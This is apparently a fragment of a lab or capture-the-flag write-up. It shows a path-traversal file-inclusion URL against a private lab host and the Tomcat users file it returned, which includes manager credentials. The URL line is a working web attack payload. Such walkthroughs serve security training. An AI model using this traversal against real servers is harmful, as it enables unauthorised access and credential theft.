 192.168.56.101/nomercy/windows/code.php?file=../../../../../var/lib/tomcat7/conf/tomcat-users.xml

1 <? <?xml version='1.0' encoding='utf-8'
2 <? <!--
3 <? Licensed to the Apache Software Foundation (ASF) under one or more
4 <? contributor license agreements. See the NOTICE file distributed with
5 <? this work for additional information regarding copyright ownership.
6 <? The ASF licenses this file to You under the Apache License, Version 2.0
7 <? (the "License"); you may not use this file except in compliance with
8 <? the License. You may obtain a copy of the License at
9 <?
10 <? http://www.apache.org/licenses/LICENSE-2.0
11 <?
12 <? Unless required by applicable law or agreed to in writing, software
13 <? distributed under the License is distributed on an "AS IS" BASIS,
14 <? WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 <? See the License for the specific language governing permissions and
16 <? limitations under the License.
17 <? -->
18 <? <tomcat-users>
19 <? <!--
20 <? NOTE: By default, no user is included in the "manager-gui" role required
21 <? to operate the "/manager/html" web application. If you wish to use this app,
22 <? you must define such a user - the username and password are arbitrary.
23 <? -->
24 <? <!--
25 <? NOTE: The sample user and role entries below are wrapped in a comment
26 <? and thus are ignored when reading this file. Do not forget to remove
27 <? <!.. ..> that surrounds them.
28 <? -->
29 <? <role rolename="admin-gui"/>
30 <? <role rolename="manager-gui"/>
31 <? <user username="thisisasuperduperlonguser" password="heartbreakisinevitable" roles="admin-gui,manager-gui"/>
32 <? <user username="fluffy" password="freakishfluffybunny" roles="none"/>
33 <? </tomcat-users>